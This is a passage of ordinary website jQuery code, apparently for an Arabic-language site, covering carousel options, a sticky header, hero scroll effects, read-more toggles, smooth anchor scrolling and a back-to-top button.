        //Lazy load
        lazyLoad : false,
        lazyFollow : true,
        lazyEffect : "fade",
         
        //Auto height
        autoHeight : false,
         
        //JSON
        jsonPath : false,
        jsonSuccess : false,
         
        //Mouse Events
        dragBeforeAnimFinish : true,
        mouseDrag : true,
        touchDrag : true,
         
        //Transitions
        transitionStyle : false,
         
        // Other
        addClassActive : false,
         
        //Callbacks
        beforeUpdate : false,
        afterUpdate : false,
        beforeInit: false,
        afterInit: false,
        beforeMove: false,
        afterMove: false,
        afterAction: false,
        startDragging : false,
        afterLazyLoad : false
    });

    $('footer .icon--lock').click(function(e){
        e.preventDefault();
        $('footer').toggleClass('active');
        $("html, body").animate({ scrollTop: $(document).height() }, "5000");
    });

    var top_ofset = $('.header-main').outerHeight();
    var screen_height = $(window).height();
    $('.hero-landing').css('height', screen_height - top_ofset);

    if (!$('body').hasClass("home")) {
        $(window).scroll(function() {
            if ($(window).scrollTop()>100) {
              $('body').addClass('header-fixed');
            }
            else {
              $('body').removeClass('header-fixed');
            }
        });
    }
    else if ($('body').hasClass("home")) {
        $(window).scroll(function() {
            if ($(window).scrollTop()>(top_ofset/2)) {
              $('body').addClass('header-fixed');
            }
            else {
              $('body').removeClass('header-fixed');
            }
        });
    }

  //Firefox
  $('.hero-landing').bind('DOMMouseScroll', function(e){
     if(e.originalEvent.detail > 0) {
        $('.home .header-main').addClass('active-header');  
        $(this).css({
          'margin-top': -(screen_height - top_ofset)
        });
        setTimeout(function(){
            $('.hero-landing').addClass('hide');
        },400); 
     }else {
         //scroll up 
     }

     //prevent page fom scrolling
     return false;
  });

    //IE, Opera, Safari
    $('.hero-landing').bind('mousewheel', function(e){
        if(e.originalEvent.wheelDelta < 0) {
            $('.home .header-main').addClass('active-header');   
            $(this).css({
              'margin-top': -(screen_height - top_ofset)
            });
            setTimeout(function(){
                $('.hero-landing').addClass('hide');
            },400); 
        }else {
         //scroll up
        }

        //prevent page fom scrolling
        return false;
    });

    $('.hero-scroll-down').click(function(e){
        e.preventDefault();
        $('.home .header-main').addClass('active-header');   
        $('.hero-landing').css({
              'margin-top': -(screen_height - top_ofset)
        });
        setTimeout(function(){
            $('.hero-landing').addClass('hide');
        },400); 

    });


    $('.aside--about a').click(function(e){
        e.preventDefault();
        $('html, body').animate({
        scrollTop: $( $(this).attr('href') ).offset().top - top_ofset/2
        }, 1000);     
        $(this).parent().addClass('active').siblings().removeClass('active');   
    })

      //click on read more buttons
      $('.btn--read-more').click(function(e){
        e.preventDefault();

        var top_ofset = $('.header-main').outerHeight() - 1;
        $('html, body').animate({
        scrollTop: $( $(this).attr('href') ).offset().top - top_ofset
        }, 500);

        $(this).toggleClass('active').prev('.hidden-element').slideToggle(300).siblings('.optional-hidden').toggle();
        $(this).parent().parent().parent().parent().toggleClass('section--h600').toggleClass('min-p160');

		// change button text
		if($(this).hasClass('active')) {
			$(this).html('<i class="icon icon--close-small"></i>اقرا القليل');
		} else {
		    $(this).html('<i class="icon icon--close-small"></i>اقرا المزيد');
		}

        if($(this).hasClass('btn--cold')) {
            $(this).addClass('btn--plain cold').removeClass('btn--cold');
        }
        else if($(this).hasClass('btn--plain') && $(this).hasClass('cold')) {
            $(this).addClass('btn--cold').removeClass('btn--plain');
        }
        else if($(this).hasClass('btn--warm')) {
            $(this).addClass('btn--dark').removeClass('btn--warm');
        }
        else if($(this).hasClass('btn--dark')) {
            $(this).addClass('btn--warm').removeClass('btn--dark');
        }
        else if($(this).hasClass('btn--success')) {
            $(this).addClass('btn--plain success').removeClass('btn--success');
        }
        else if($(this).hasClass('btn--plain success')) {
            $(this).addClass('btn--success').removeClass('btn--plain success');
        }
      });
    

    $('.contact-info').click(function(){
        $(this).prev().toggleClass('move');
    });


    $('.blog .header-main .btn--blog a').click(function(e){ 
        e.preventDefault();
        $('.header-main').toggleClass('active_blog_nav');
    });

    $('.icon--share').parent().click(function(e){
        e.preventDefault();
        $(this).toggleClass('active').next().toggleClass('active');
    })

    //scroll to the top icon
    var to_top_icon = $('#to_the_top');
    $(to_top_icon).hide();
    $(window).scroll(function(){
        if ($(this).scrollTop() > 212) {
            to_top_icon.fadeIn();
        } else {
            to_top_icon.fadeOut();
        }
    }); 

    $("#to_the_top").click(function() {
      $("html, body").animate({ scrollTop: 0 }, "slow");
      return false;
    });

    //USE THIS CODE TO CENTER ELEMENT

    // jQuery.fn.center = function () {
    //     this.css("position","absolute");
    //     this.css("top", ( $(window).height() - this.height() ) / 2+$(window).scrollTop() + "px");
    //     this.css("left", ( $(window).width() - this.width() ) / 2+$(window).scrollLeft() + "px");
    //     return this;
    // }

    // $('.pp_pic_holder').center();


    // Cache selectors
    var lastId,
        topMenu = $("#aside"),
        topMenuHeight = topMenu.outerHeight()+15,
        // All list items
        menuItems = topMenu.find("a"),
        // Anchors corresponding to menu items
        scrollItems = menuItems.map(function(){
          var item = $($(this).attr("href"));
          if (item.length) { return item; }
        });

    // Bind click handler to menu items
    // so we can get a fancy scroll animation
    // menuItems.click(function(e){
    //   var href = $(this).attr("href"),
    //       offsetTop = href === "#" ? 0 : $(href).offset().top-topMenuHeight+1;
    //   $('html, body').stop().animate({ 
    //       scrollTop: offsetTop
    //   }, 300);
    //   e.preventDefault();
    // });

    // Bind to scroll
    $(window).scroll(function(){
       // Get container scroll position
       var fromTop = $(this).scrollTop()+topMenuHeight;
       
       // Get id of current scroll item
       var cur = scrollItems.map(function(){
         if ($(this).offset().top < fromTop)
           return this;
       });
       // Get the id of the current element
       cur = cur[cur.length-1];
       var id = cur && cur.length ? cur[0].id : "";
       
       if (lastId !== id) {
           lastId = id;
           // Set/remove active class
           menuItems
             .parent().removeClass("active")
             .end().filter("[href=#"+id+"]").parent().addClass("active");
       }                   
    });


});


//WINDOW ONLOAD
$(window).load(function() {
    //SETTING CONTENT PADDING, HIDING COVER FOOTER, NAVIGATION ETC
    $(window).on('resize', function() {

        
    }).trigger('resize');
});

